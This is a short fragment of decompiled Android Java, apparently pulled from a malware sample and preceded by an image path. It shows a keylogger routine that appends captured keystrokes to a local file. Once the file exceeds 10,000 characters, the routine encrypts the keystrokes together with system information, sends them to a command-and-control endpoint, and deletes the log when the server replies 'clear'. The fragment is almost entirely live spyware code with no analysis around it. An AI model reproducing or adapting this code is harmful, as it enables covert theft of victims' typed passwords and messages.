 void a(String str, String str2) {
this.k = "";
try {
String empty_str = empty_str(str);
BufferedWriter key_log_file = new BufferedWriter(new OutputStreamWriter(openFileOutput(str, 0)));
String key_stroke = empty_str + str2 + "|^|";
key_log_file.write(key_stroke);
key_log_file.close();
this.a.a("Len key", "" + key_stroke.length());
if (key_stroke.length() > 10000) {
String key_stroke2 = key_stroke.replace("|^|", "\n");
b bVar = this.a;
StringBuilder sb = new StringBuilder();
sb.append("p=");
sb.append(this.a.decrypt(this.a.sys_info(this) + "~~~~~~~~~~" + key_stroke2));
String c2_res = bVar.endpoint(this, "12", sb.toString());
this.a.a("SEND KEL", "LOGER");
if (this.a.decryption(c2_res).contains("clear")) {
this.a.a("SEND KEL", "CLEAR");
b("keys.log");
}
}
} catch (IOException unused) {
}